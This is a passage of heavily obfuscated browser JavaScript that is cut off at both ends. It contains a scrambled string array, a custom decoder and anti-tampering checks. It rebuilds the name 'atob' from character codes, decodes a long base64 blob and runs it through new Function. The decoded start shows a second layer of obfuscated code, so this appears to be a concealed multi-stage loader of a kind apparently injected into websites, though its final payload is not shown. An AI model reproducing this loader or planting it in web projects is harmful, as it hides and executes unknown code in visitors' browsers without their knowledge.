LyWCe8Zmg9lu2TWtZmWC0LtAhrq','ELP2yLD0B1yXsLbkExDUyJiXDK1frxHxBu5mwLD4ALnT','D25IrK52zwXJmLDfrNPsEwnZsJfKufriAdvvmJGWvNPv','rhrYs3LZCguZuM9Hwe5IsJfOnwfxuNzKq2rKv3LKD2ry','qJrnAKjRtenJEa','q2n4vgTAweP5Bgrqv1OXyM1omgfxoxvlsgnZzun4nuXi','CLnPz3DLreuYtNL3BLLvDZblu2nWsZbVB01iz3Hov1LZ','Ce8ZsMXKsfz5yMLcBvCXB29nsgHStKn3BLLvDZblu2nW','D2vertbzAxDUzg5oBvzPy3blmg9VtuHNEK5euxnkEK50','A1zUzhDzmdfeytnNBKXdzhbsmMXRvJa5teP5D25wEMrO','tJnbEfLPy3blmg9VtuHNEu5xuxnkm0zRzdbfBKTtDeTl','B29nsgD6tM1fC0OYzgHHr3nUs1n0s0TeqJrAv0vZsJfj','BKPmtJjsvLLty3nkmwmXuta1DK9hovfwmdLmsNL3BMjw'];var _0x1168107z=_0x1168107d;function _0x1168107d(a,b){a=a-0x193;var c=_0x1168107c[a];if(_0x1168107d['waVFGY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1168107d['ZJMOIo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1168107d['OSFrRZ']={},_0x1168107d['waVFGY']=!![];}var e=_0x1168107c[0x0],f=a+e,g=_0x1168107d['OSFrRZ'][f];if(g===undefined){var h=function(i){this['xAjslR']=i,this['BPlaTh']=[0x1,0x0,0x0],this['ZbPIUX']=function(){return'newState';},this['UThDgc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gVdpNR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['AzeaQy']=function(){var i=new RegExp(this['UThDgc']+this['gVdpNR']),j=i['test'](this['ZbPIUX']['toString']())?--this['BPlaTh'][0x1]:--this['BPlaTh'][0x0];return this['RSdcCF'](j);},h['prototype']['RSdcCF']=function(i){if(!Boolean(~i))return i;return this['APQyMY'](this['xAjslR']);},h['prototype']['APQyMY']=function(j){for(var k=0x0,l=this['BPlaTh']['length'];k<l;k++){this['BPlaTh']['push'](Math['round'](Math['random']())),l=this['BPlaTh']['length'];}return j(this['BPlaTh'][0x0]);},new h(_0x1168107d)['AzeaQy'](),c=_0x1168107d['ZJMOIo'](c),_0x1168107d['OSFrRZ'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x1168107d;while(!![]){try{var c=-parseInt(u(0x284))+-parseInt(u(0x2ad))*parseInt(u(0x277))+-parseInt(u(0x28c))+parseInt(u(0x1b6))*parseInt(u(0x1cf))+parseInt(u(0x193))*parseInt(u(0x213))+-parseInt(u(0x1d2))*-parseInt(u(0x287))+parseInt(u(0x2b5))*parseInt(u(0x19c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1168107c,0x538ae));var _0x1168107e=window;function _0x1168107f(c,d){var v=_0x1168107d,e={};e['IFrfZ']=function(i,j){return i<j;},e['AyuwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[v(0x243)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['SqNeV'](h['length'],d)&&function(j,k){var y=v,l='4|3|1|2|0'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':o();continue;case'2':for(var n=0x2;f['IFrfZ'](n,k['length']);n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'3':var o=g(this,function(){var w=_0x1168107d,r=q['nEYSl'](typeof window,q['DlBkO'])?window:typeof process===w(0x1ad)&&typeof require==='function'&&q['Glfsf'](typeof global,w(0x1ad))?global:this,s=function(){var x=w,t=new r[(x(0x234))](q[x(0x19e)]);return!t['test'](o);};return s();});continue;case'4':var p={};p['psvcb']=f['AyuwP'],p['nEYSl']=function(r,s){return r!==s;},p['DlBkO']=y(0x230),p['Glfsf']=function(r,s){return r===s;};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x1168107f(_0x1168107e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgwMzQwNDNjPVsnaVNvVVc2N'+'VVxcScsJ1c0YVpXN05kUzA0Jywnc1pEcF'+_0x1168107z(0x2a3)+'nLCdXT3hkUHJWY0s4a0QnLCd4WnZxV1F4'+_0x1168107z(0x26c)+'FcnLCdXUWhkTWhaY1I4a2knLCdxTjdkU3'+_0x1168107z(0x250)+'SY0dhJywnVzd6QldQTzdDVycsJ1dPR1pE'+_0x1168107z(0x257)+_0x1168107z(0x271)+'syV1B0Y1VhJywnV1E5Z2FmdUcnLCdiOGt'+_0x1168107z(0x1e8)+'VzVwY0pTazZXUGRkUmEnLCdGd1B3QjBDJ'+'ywnVzZ1dFc3eGRQTnEnLCdXNDV5V1J5a0'+_0x1168107z(0x27e)+_0x1168107z(0x22f)+'TFl5RycsJ1c2SGNCSnVTJywndHhDNERjS'+_0x1168107z(0x2a2)+'9XJywnV1F6K2R2OGEnLCdXUnhjTjhvcVc'+'1TmNVVycsJ0JOL2RLZTdjUVcnLCdqTUhH'+'aVNrYScsJ1c0aGNQcmVSQ1cnLCdXUWhkV'+'Fp2ZWFHJywnVzdaY01JT1ZxcScsJ29Db2'+'9XUHRkSGRtJywnZkNvVVdQeGRPcWUnLCd'+'XUlZkUWZkY01Ta3EnLCdXNVpjUVhoZFFy'+'ZScsJ1c1eGNHU2t5V1BSZFVHJywnVzVxM'+'URYM2NMVycsJ1c3QmRRV3RjUENrQycsJ1'+'c0dVZXNGRkUkxDJywnVzY0RWxDa2tzVyc'+_0x1168107z(0x1ca)+'Jywndjhrb3g4b0ZuVycsJ1c3Q1RpU2src'+'VcnLCdCQ2s0Y0NrSGthJywnVzQvY0lta2'+'xXUTNjSUcn'+(_0x1168107z(0x200)+'jhrYycsJ1dSMVJjZm1DJywnV1JyL3dDbz'+_0x1168107z(0x1fe)+_0x1168107z(0x29f)+'Y1JDa28nLCdXT3U2VzZIQmhadVp6OGtJY'+_0x1168107z(0x27d)+'dwYVdSV084SycsJ2xDazNXNG40Vzc4Jyw'+'nRlc1QldRWmRVcScsJ1c0NHJlQ2tWRGEn'+'LCdXUUJkSUozY0tDa1MnLCdtOGtKVzZIM'+'Vc1NCcsJ1c1TmNOOGtMV09CZFNxJywnVz'+'dkY0hzUmRMWXknLCdXNFNHaDhra0FhJyw'+_0x1168107z(0x272)+'LCdzQ2ttVzVsZEpIbScsJ1dQL2RHcUpjU'+'zhrcScsJ2Rta0tXTzdkTlgwJywnc3d0ZE'+'84a01nVycsJ1c1WHZXUnFBclcnLCdXNlJ'+'jSkNrVldSRmRScScsJ1c2aW1BVzl2Jywn'+_0x1168107z(0x29c)+'zRGY0pyTmRWclMnLCdXUnJ5cThvcVc3Ty'+'csJ1dRNTRxOG9yVzVhJywnV1JHcUQ4a0V'+'qcScsJ2JDazhtbWtMV1BTJywnbENvYVc3'+'cjJEVycsJ204a0doQ2tTV1BDJywneVNre'+_0x1168107z(0x1f7)+'dkY0tTb1VhcScsJ1dSamhEQ296VzRpJyw'+_0x1168107z(0x281)+'LCdXN2VDcUovY1BHJywnb0NrWkZTb09zY'+_0x1168107z(0x1fd)+_0x1168107z(0x1c6)+'xJywnQjhrY0RDb3VjcScsJ0JTa0x4dEZk'+'TW1rRXBhJywnclk5dlc1OGYnLCdXUmZOV'+'1FUWHRhJywnV09ETFc3dTVXN3UnLCdXNj'+'djS1h4ZE1y')+(_0x1168107z(0x1fb)+_0x1168107z(0x1d6)+'JjVVcnLCdzQ2tycW1va2dxJywnenRUeVd'+_0x1168107z(0x299)+'SVNrcmxxJywnY0xLUVdSOGcnLCdvOG9QV'+_0x1168107z(0x221)+'VSVzRCZEdLQycsJ1c3UmNISGxkSUk0Jyw'+'nb0x6MVdPQ1knLCdXUlpkUlduM2lHJywn'+'dnVXL3hidScsJ1dRWE9mTlpjR2EnLCdsW'+_0x1168107z(0x1d5)+_0x1168107z(0x2c8)+_0x1168107z(0x1ea)+'ZFJhJywnV090ZFNON2NQQ2tqJywnVzRWY'+'0k4a25XT0pjU3EnLCd0U29PVzdXT1dSRy'+'csJ1dQMThDbWtDV09xJywnVzVySVdSV2Z'+'0RycsJ1c0S2JDU28zV09hJywnV1F6Tm9m'+_0x1168107z(0x263)+'lNrM0Q4b0xFVycsJ3c4b2lXNEdWV1FlJy'+'wnV09CZE50dnJkVycsJ1dPOU1pS0tFJyw'+'ndThvL1c0NFRXTzQnLCdDU29OVzZPUFdS'+'OCcsJ1c2cGNJQ2tkV1IzY1RxJywnV1FyV'+'UJDa3BXUFMnLCdkbWtvVzVGY1ZNOCcsJ1'+'c0OVFXUTBvc0cnLCdXUlQ2bDJlQScsJ3p'+'2WEpXT2FlJywndmZlYXZYNCcsJ1c0S3JX'+'NGhkTnc0JywndW1veVc0cUpXUEcnLCdCa'+'HhkR01sZEdXJywnbFNrcFdRSmRUYWknLC'+'doOG95bDhrb1dQYScsJ2QwckduOGtWJyw'+'nRW1rYkVTbzBwVycsJ1c2T3BDYVpjR3En'+'LCdoOGtCV1FOZE9acScsJ1dSbUNxbWtiZ'+'1cnLCdmQ284V1AvZExYYScsJ1c0L2NOSW'+_0x1168107z(0x283))+('UGRkVldyeWRxJywnVzY4L25Db1RXUWEnL'+_0x1168107z(0x1ac)+'c2aGNLZHUnLCdyU2tvcThvMWJXJywnd0N'+'rZ1c3TmRPYScsJ1c3VmNOU2tKV09sZEpX'+_0x1168107z(0x2b0)+'ycsJ1dQOXV5bW90VzU0JywnbVNrYVc1N2'+'NNTUMnLCdXUjlqZWdGY0dhJywnV1FXK3l'+'tazhnVycsJ0E4a1pXNmhkS3RXJywnZm1r'+'ZVc3bGNJaFMnLCdiaERpbG1rYicsJ3M4a'+'09tbWtJZHEnLCd2MmxkSUxkZEdxJywnVz'+'dDUW5ta3hCRycsJ29laVdXUnVGJywnZDh'+_0x1168107z(0x1de)+_0x1168107z(0x23f)+'TF5VzQ0MScsJ3FhenBXUjNkR3EnLCd1bW'+'tYRVNvWWRhJywndUtkZFZlTmRORycsJ3V'+'adjRXUlpkUlcnLCd0ZXRkTlNrL2dhJywn'+'VzdsY1ZjcGRMZGknLCdXNVNQeHIzY1VhJ'+_0x1168107z(0x267)+_0x1168107z(0x22c)+'mJywndjhrZUV4cGRRYScsJ0NNcGRTMDNj'+'SmEnLCdzMHBkSVNrcm1xJywnVzVOY01ta'+'1NXUXRkTWEnLCdXNnhjSENrSFdSQmNNRy'+'csJ2lDb2JXUnhkS1l1JywnbDhvSFc0Ymp'+_0x1168107z(0x211)+'a2JXUUJjVUcnLCdXUVR0Z05pUicsJ1dPc'+'mVDQ290VzZTJywnclNrZ1c0WmRPWWUnLC'+'dXUUpkU3IxM2RxJywnZG1raFc1QmNPaFc'+'nLCdXNHJ1REk4bScsJ1c1UmNIbWt4V09O'+_0x1168107z(0x20d)+'jhvY0RxJywnVzZWZE1ZTmNKOGt0JywndG'+'dpOXlKMCcs')+(_0x1168107z(0x288)+'ycsJ3F2ekFXUm1UJywnVzc1UFdPTzNGYS'+'csJ1c3MHRvbW9XV1JpJywnVzUvY1Q4a3R'+_0x1168107z(0x2c7)+'J21Tb0RXNWI0cnEnLCdGMC9kVmhSY09XJ'+_0x1168107z(0x219)+'wnVzRyQXN0QzUnLCdXNHhjTVdLZkJXJyw'+'nVzdoY0pkSmRUWmknLCdyQ2tEd1NvbWhX'+'JywnV1BKZFZ4SmNVOGt4JywnRDhralc1S'+'mRHWmEnLCd0WDlEVzRTbCcsJ1c3dGNOSk'+'N3QXEnLCdXUVJkVmUzY0o4a3QnLCdXUFZ'+'kSHFiNWhXJywnVzdlY2Vta3F0VycsJ3ky'+_0x1168107z(0x265)+'UNvM2dhJywnZ3JWY1Y4b0hGYScsJ1c3dW'+'RXNmRkSXZXJywnVzZ0Y0xKN2RNWmEnLCd'+'EYTlaVzRTaicsJ3BTa3VXUGhkUHRpJywn'+'V09uR2d2QmNHYScsJ3pTa2dXNzdkUkppJ'+'ywncjhrcndNL2RWYScsJ2VkRmNNWGxjVU'+'hoZFNDa2lXNUdaendxJywnV1FUa2tMeVk'+'nLCdDMHhkTlNrSCcsJ1c0Q21ySTNjVHEn'+'LCdXT2UxeUNrVWdXJywncmgwR3hHdScsJ'+_0x1168107z(0x228)+'c3NCcsJ1c1NGtjQ2trRXEnLCdvMUtoV1F'+'XcCcsJ0Ztb0dFdlZjUmEnLCdXT05jVENr'+'RVdSZGRTQ2svRnEnLCdhOGsrV1EvZElxY'+'ScsJ284a1VXNzdjVWVLJywnVzUwWGVtb2'+'9XTzgnLCdXUkRJVzZxcFc3NCcsJ0VTb3p'+'XNUJjR2d5Rmc4b1RXN1pkU0NvYmxTbysn'+'LCdlU2t6cThvdnZhJywnVzdWY0p0RycsJ'+'0JmMERySFcnLCdXN3Z0cXR1dScsJ1c0cX'+'hkU296V1Fh')+(_0x1168107z(0x19a)+'0cnLCd1YWJoVzcwUScsJ0VYdmVXUGhkT0'+_0x1168107z(0x1da)+'nLCduS3FyV1EwbycsJ2ZldU5XUGVRJywn'+'VzVoZEl0dGNHQ2tDJywnV1BuK0FDb3VXN'+'W0nLCdxd05kR2ZwZFNhJywnVzZoY1Rta2'+_0x1168107z(0x1cd)+'NanVXUW1xJywnVzZLK1c1dXNuOG9RVzVX'+_0x1168107z(0x2c4)+'1c3ZW96WGxjUEcnLCd2c0RjVzZ5ZycsJ2'+'o4bzdXNWo4cmEnLCdXNXVZcXFWY0pXJyw'+'ncW1rc3FTb2x4U2tWQlcnLCdBOG82RTB0'+'Y1VhJywnZHJCY1ZDb0JDcScsJ0JXOWRXN'+'k83JywnV1BKZElZdGNIbWtFJywncElPOV'+'dPS3YnLCdXNGxjVEk3ZFRaSycsJ2FXaTh'+_0x1168107z(0x1a0)+'SmNVOGtNeWEnLCdXNUJjVm1rOFdRSmRJR'+_0x1168107z(0x202)+_0x1168107z(0x1d8)+'ScWZYY3EnLCdxQ29HVzRPYldQSycsJ1c2'+'L2NMcjdkT2E4JywnVzVtUkNIVDMnLCdsQ'+'29acENreFdRbScsJ1c1R2tjbWtJdFcnLC'+'d5U2tvQ2Z4ZFZxJywnYjBmWGhDa1YnLCd'+_0x1168107z(0x1a5)+'djdXNHVNJywnd21vd3hmL2NQYScsJ2FDb'+'3ZXUFpkUWRHJywneVNvaVc2bVFXT3EnLC'+_0x1168107z(0x1e1)+'XUFRBY0xCY01XJywneXV1S0ZaTycsJ2lI'+'bGNMU29ndXEnLCdXN3FuQ3RUUScsJ244b'+'0hXUjNkUEdpJywnejhrNXE4b0NicScsJ3'+_0x1168107z(0x290))+(_0x1168107z(0x238)+_0x1168107z(0x22b)+'V2M1dQZTF3cScsJ1dPM2RSY3pPanEnLCd'+'zbW8rVzZtaVdPZScsJ1c1dWllQ29MV1FH'+_0x1168107z(0x25c)+_0x1168107z(0x1cc)+'BxRycsJ0NmYTNEWTQnLCdwY0tiV09HbSc'+'sJ2FjM2NNbW9LQWEnLCdXNW5IcmFHdycs'+_0x1168107z(0x21f)+_0x1168107z(0x20a)+'5jRzhrdCcsJ1dSUDhEU29ZVzVLJywnZG1'+'rRlc1MXZXNHUnLCdXUVdCcW1rd2dhJywn'+'Vzd5Nm9TbzJXUGknLCdsU2tmQ0lKZFBhJ'+'ywnV1BGZFZKL2NJU2tiJywnbFNvK1c1Yk'+'RxVycsJ1dSek9qMC9jVVcnLCdCOGtsVzd'+'aZE1IQycsJ1c3bVZxY3pyJywnV1JYMW0x'+'dGNVRycsJ1dQVEJudkpjU1cnLCdXUkh3c'+_0x1168107z(0x217)+'1vblc0VHl3cScsJ1c1N2NKcmlMQmEnLCd'+_0x1168107z(0x248)+_0x1168107z(0x21c)+'ScsJ1c3SmNSQ2sxV1FGY1FHJywnVzZ4Y0'+'hTa0lXUjdjUUcnLCdGU2s2VzYzZFZkeSc'+'sJ1c0dXJsU2s4ekcnLCdXUXRkUGRQTWhh'+'JywnczhrSnp3L2RMYScsJ3RlTmRKaDNkU'+_0x1168107z(0x24b)+'9wcScsJ2h0dTdXTzBTJywnanFSY1Q4b3l'+'BYScsJ3FZZmVXNTB1JywnVzY1TldSNDBF'+'cScsJ1c3cGRWYkZjS21rTScsJ3Z0UHlXU'+'FZkR2EnLCdvV3llV1FtVCcsJ2tta1BXTz'+'dkVmRlJywn')+('YlhWY0lTb0xBRycsJ1c1ZmNESk83Jywnb'+'0NrOXhYaGRPRycsJ0JDa1NyQ29ab1cnLC'+_0x1168107z(0x2ae)+'jVlNrdCcsJ2ljU0JXUmljJywnV1FYUmV2'+_0x1168107z(0x29e)+'3dyQ29VanEnLCdlR2pwYWZKZFZKVGVXNz'+'FjVzVQMicsJ2NKSmNRQ29Nd2EnLCdqTGl'+'jV1J5eicsJ1dQM2RSY1R4YmEnLCdxd2FY'+'cnFHJywnVzVSY1ByeGRWV3knLCdiQ294Z'+_0x1168107z(0x206)+'8vV1FKZExZeXZxVycsJ1dPODZXNGpyJyw'+'nbE1lVFdRMDEnLCdXUFBtRW1velc1NCcs'+'J1dQRmRJTVJjSVNrNicsJ0JNeGRKd3BjV'+'HEnLCdXN1pjTW1rdVdRQmNVcScsJ0NDa0'+'FyU29zcGEnLCd1TGRkVTFwZE9XJywnV1F'+'SZEd0YjNvYScsJ1dRQmRHWXJpa2EnLCdX'+'UmZCV1B6V0JhJywnbUx5YVdPMFMnLCdXU'+'VJkVUxSY0lta00nLCdvSVNqV1JxTicsJ0'+_0x1168107z(0x198)+'sJ25Ta3F3ZEJkSXEnLCdXNThRbENvQVdS'+_0x1168107z(0x1b9)+_0x1168107z(0x285)+_0x1168107z(0x199)+'zQ3onLCdXUFhRV1J2VENXJywnV09SZElk'+_0x1168107z(0x225)+'lc1bGNHMm1zaFNvdlc2eGRSU29qazhvZS'+_0x1168107z(0x244)+'nLCdXNnpFV1FDR0ZxJywncFNrRFc2ZjRX'+'N3knLCdXNUJjUVNrZldQSmNNVycsJ2RDa'+'0ZXN25wVzZ5JywnV1JyQnFTb09XN2EnLC'+'dwOGszRG1v')+('M3NxJywnVzV4ZEhhM2NHOGtaJywnbjhrd'+'lc3NWRXNXUnLCdXNVdBdXFwY01HJywnV1'+'BET0Ntb3lXN1MnLCduU29yZUNrMScsJ1c'+'1L2NOdHVzQlcnLCdpU2tSV1FSZEtiYScs'+_0x1168107z(0x23e)+_0x1168107z(0x205)+_0x1168107z(0x1ed)+'wJywnblNvN1c2WDd0VycsJ1c3ZGRMSkZj'+'UG1rRCcsJ3NHWHpXNDB0JywnakNvSlc2N'+'WlEVycsJ2lnR2tXUG1PJywnV1BmWHZtbz'+_0x1168107z(0x2bd)+'PWExTaUcnLCdnOG9WV08vZEhIbScsJ1dP'+'THZXUm5JQlcnLCdhOGtpV1BKZFNKUycsJ'+'1c1dXZwU2svc3EnLCdvZWZCYlNreCcsJ2'+'ZLdVhXUkxKJywnRVdWY0lDb3NycScsJ1c'+'3ZTR0clBMJywneFNrTFc0VmRHWFcnLCdX'+'NWZOV1J5U0NxJywnQjhrcFc3L2RISWknL'+'CdXNnVld3Q1dicsJ3lDa3JoU2s4cGEnLC'+'dXNEdjZ1Nvb1dRUycsJ0RDa3ZXNVpkT3R'+'tJywnV1E3Y01Tb2RXN0pjSUcnLCdXNmVv'+_0x1168107z(0x196)+'DVvVzZPcFc0UycsJ3Vtazd5MUZkVVcnLC'+'d1U2tTRUNvOGFHJywnZjhrR1c0M2NJSzg'+'nLCdXUjVHajFaY1ZxJywnV084Rndtazhi'+'VycsJ2VDbzlXNjk3eGEnLCdXUWZwZnc3Z'+'EhTazdXNlZkU21vUlc3eGNRZWpqJywnV1'+'JmeXlTb1pXNUsnLCdGOG96VzZlSFdSNCc'+'sJ1c2OGlXN2hkSDFPJywncThrUVc2aGRW'+_0x1168107z(0x2a7)+'FcnLCdtQ29GVzQ5Z3JXJywnQjhrbkZtb3'+'VocScsJ3Zm')+('M2RHQ2toa3EnLCd6bWtLRWZ0ZEdhJywnV'+'1A5S0Rta09XUUcnLCdXUjFjbU5aY01xJy'+'wnV1AvY1VjaXZBU2tMeEcnLCdpWThFV1F'+'xcycsJ2Q4b3FmOGtVV1BxJywnVzR4Y04z'+'TmRLOG9FVzdWZFFTa05FdlZjVDJPOScsJ'+_0x1168107z(0x1b2)+'wnV1BwZE9yTCtkcScsJ1dPN2NWbW9wVzR'+_0x1168107z(0x20f)+_0x1168107z(0x246)+_0x1168107z(0x1af)+'hkUDJSZEhXJywnd0xkZEpncGNURycsJ0F'+_0x1168107z(0x28a)+'YVNrUHNDb2x2cScsJ3RtaytFS0pkSlcnL'+'CdXUnBkVWVsY1Y4a1YnLCdXUnk2RG1rSG'+'1xJywnRUNvN1c3OExXUWEnLCdBOGtlb21'+'rRmNxJywnaENrT3c4b2l0RycsJ2lNZkhi'+'Q2sxJywndUh2WldReGRQVycsJ1dQek1XN'+'Vd2Vzc4JywneW1rVUZtbzVvRycsJ1c3cW'+'1xYTVNJywnVzVhTnZ0VGcnLCdwR05jTjh'+'venZHJywnV1FWZFJXblZwRycsJ3J4YkZX'+'T0tsJywnem1raVc2dGRMVzgnLCdXUEJjS'+'lNvQVc0cGNNVycsJ21Da0JXNERkVzdDJy'+'wnb0NvSlc1YlBycScsJ0MxbVpXT1NUdzJ'+_0x1168107z(0x208)+'V09PVHpHJywnV1B6emdOVmNHcScsJ2hDa'+_0x1168107z(0x1ec)+'EnLCdXUXJhckNrd1dRdScsJ2NDa2pxU29'+'1dGEnLCdnaGlaV1EwdCcsJ1c0NEZrU2t1'+'QmEnLCdoWHBjVDhvdHRxJywnVzVxUlc1e'+'GRJTU8nLCdmTnlIV09PRicsJ2Rtb0RXNX'+_0x1168107z(0x2c2))+('OG9pV09OZE1JMCcsJ1c3VmRMZGhjTW1rU'+'ScsJ0VoRmRNdVpjVGEnLCdXNVZkVVlCY1'+_0x1168107z(0x1d9)+_0x1168107z(0x2b7)+_0x1168107z(0x1c2)+'ywnV1JmYVdQamVGcScsJ1c3NHNlOG9wV1'+'E4JywnVzY0VWZta2JyVycsJ1c3dXFjOGt'+_0x1168107z(0x2c0)+_0x1168107z(0x1a9)+_0x1168107z(0x209)+'csJ1dPeit6U28zVzZhJywnd21rZlc2L2R'+'LcWknLCd5U29udTNKY0pXJywnVzVDMXhx'+'VmNHVycsJ1dQejVXUXIxdXEnLCdXNXlCc'+'2RUdCcsJ3k4b2hCTlZjUWEnLCdDU2szQ0'+'0zZE5xJywnZW1rOFc0empXNnUnLCdXT1B'+'4V1BiOXhxJywnZ2ZlVFdScXonLCdsbW9T'+'aW1rbVdQOCcsJ3dtazdXNmxkS0o4JywnV'+'1JMQkZDby9XNVcnLCdXUkRacm1vUFc2Ry'+_0x1168107z(0x1a6)+'nLCdGZlR0VzV2M3JmMTNXNzRaclcwJywn'+'VzZ0Y1FTa2VXUDNjTEcnLCdXUmJWd0NvN'+'1c0eScsJ1dRdnRXN3VLVzV5JywnQVNrcH'+'dtb1JwYScsJ0NTa0RqQ2t3ZEcnLCdXUFR'+'1ZXVGY1BxJywnVzYzY0tHOFJCYScsJ3NM'+'QmNTTlZjTFcnLCdXUmxkTDhvWVc0QmRRU'+_0x1168107z(0x279)+'ROVycsJ0J3Zk1XUDRlJywnVzczY0pXcWN'+'BVycsJ0I4b0hXNjBaV1FHJywnYm1vVFdR'+'UmRVZDgnLCdrOG8zYW1rVFdSbScsJ1dRb'+'GRSMHhjVG1rUCcsJ2xDb01XN0h5QlcnLC'+_0x1168107z(0x2ab))+('aHNHJywnV1FoZElLRmNTbWs0JywnV1FUW'+_0x1168107z(0x26b)+_0x1168107z(0x232)+_0x1168107z(0x1c7)+'Zk0nLCdXNGxjS3FDMHphJywnVzZ1YVc1d'+'GRMTHUnLCdqQ28vZm1rd1dPUycsJ29Nbk'+_0x1168107z(0x29b)+'vOVc2UytXUXUnLCdXN0sxbUNrMXZhJywn'+_0x1168107z(0x1c3)+'ywnbFNrOWZDa1hXUXUnLCdvaGkwV1FPdS'+'csJ2ZNV09XUjB5JywndHdaZElTa2xsRyc'+'sJ3kxRzF4cVMnLCdXT3Iza0xWY1ZXJywn'+'V1FqMEFtaytXT2UnLCdXNC9kVVpCY0dDa'+'2knLCdXUmpPZGhlTScsJ2dTa2lXNE5jVE'+'44JywnV1AzY1Ztb0lXNkZjU1cnLCdXUnh'+_0x1168107z(0x1f4)+'aW5ta0ZFYScsJ1dSeVdXNjlwVzU0Jywnb'+'21rMkVxeGRLRycsJ3NNbGROMHhjTEcnLC'+'dvQ29PZThreldSbScsJ1dSVHh3Q29PVzU'+'0JywndjhvM1c0U3VXUkcnLCdFTnY0V080'+'YicsJ2Ftby9XUkZkUHJtJywnVzdCY05Ta'+_0x1168107z(0x278)+'A4a29XNzU5VzdTJywndW1vMVdSemNwVyc'+'sJ0FTa2JXN1JkSElhJywnV1BoY0o4b3FX'+_0x1168107z(0x293)+'mVTa0dXUXUnLCdoU29RV1BCZEdzYScsJ1'+'c1TmNHSXUwc1cnLCdXUFhnV1FmTUFxJyw'+'nV1AzZFZHYkVoRycsJ2c4a3FvbWtqV1BP'+'JywnaVlleVdRdXQnLCd5TmFJeXFxJywnV'+'095K3dTa0FnYScsJ0FnSmRNS3BjR1cnLC'+'djQ2s5VzU1')+(_0x1168107z(0x2af)+'1VTb1pXNzNjUFcnLCdXUU9VRUNrSGRxJy'+_0x1168107z(0x21d)+'xJywnV1FMR2FnTzUnLCdzMnBkSk1CZFZh'+'JywnV092eG9naUUnLCdXN3FKbkNrVHlxJ'+'ywnV1JiTW9NeGNORycsJ1c1eGRSc3BjR2'+_0x1168107z(0x25f)+'FYScsJ1dPZUF6OGtlb2EnLCd3R2JtV1BO'+'ZFZHJywnV1Jqd2ozSmNLYScsJ0Rtb3lXN'+_0x1168107z(0x27b)+'VJV09TeicsJ21tbzlXN0RGdlcnLCdqOGs'+'wVzVwY00zNCcsJ1c1dmxXT0tBQkcnLCd4'+'Q2t4cnhoZFRHJywnZjJDYVdSS00nLCdXN'+_0x1168107z(0x256)+'cnLCdXUUZjT1NvRFc1M2NKVycsJ0IxZVl'+_0x1168107z(0x29d)+'JywnaDhrNXU4b1JGRycsJ2dTa2FXNmhjV'+'HhXJywnVzVOY1BxM2RRWDgnLCdXNGhjU1'+'NrSldSRmNIVycsJ2pLZnJibWtSJywnV1J'+'IRmwzeUonLCdXT3lveFNrcmRxJywnV1I3'+'ZEtTbzNXNFJkUm1valdRWHRlTUJkTlNvN'+_0x1168107z(0x294)+'VYSycsJ3Fta3FDeGxkUXEnLCdXNzNjUEh'+_0x1168107z(0x25e)+_0x1168107z(0x1b3)+'2QyU2dXT3FrJywnVzYvY0tIaUx5VycsJ0'+'Vtb0FBSzNjUVcnLCdXNTRleFlwY01HJyw'+'ncGJsY1Ntb09DRycsJ1dRMGh5U2tNZVcn'+'LCdXNFhPcUpLRCcsJ3FDa2dFdy9kUVcnL'+_0x1168107z(0x227)+'VxJywnclNr')+(_0x1168107z(0x1b8)+'G8wcG1rWldQMCcsJ1dQN2RHWWZyY1cnLC'+'dXUTNkT2FOY0pta2MnLCdXNlRlV09HNkV'+_0x1168107z(0x201)+'ZThrK2hHJywnV1A1aFc0NE9XNFMnLCdXU'+'khVejhvUFc3UycsJ3RjcjFXNVNWJywneD'+_0x1168107z(0x1d4)+'nQ29WVzZiRndHJywnVzVqSldQQ255cScs'+'J1dSbnN2Q29vVzdXJywnV1E5N2NLQ1QnL'+_0x1168107z(0x1dc)+'dXNDNjSEltcHZXJywnVzRLT3ZINVQnLCd'+'iOGtEQnR0ZEhhJ107ZnVuY3Rpb24gXzB4'+'ODAzNDA0M2QoYSxiKXthPWEtMHhjMTt2Y'+'XIgYz1fMHg4MDM0MDQzY1thXTtpZihfMH'+'g4MDM0MDQzZFsnSmZpeERlJ109PT11bmR'+'lZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkp'+'e3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wc'+_0x1168107z(0x22d)+'BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc'+'7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxt'+'LG4sbz0weDA7bj1pWydjaGFyQXQnXShvK'+'yspO35uJiYobT1sJTB4ND9tKjB4NDArbj'+'puLGwrKyUweDQpP2srPVN0cmluZ1snZnJ'+'vbUNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4'+_0x1168107z(0x1aa)+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+'g9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSx'+'vPTB4MCxwLHE9Jycscj0nJztsPWQobCk7'+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+_0x1168107z(0x1b1)+'tsWydjaGFy')+('Q29kZUF0J10odSlbJ3RvU3RyaW5nJ10oM'+'HgxMCkpWydzbGljZSddKC0weDIpO31sPW'+'RlY29kZVVSSUNvbXBvbmVudChyKTt2YXI'+'gdDtmb3IodD0weDA7dDwweDEwMDt0Kysp'+'e2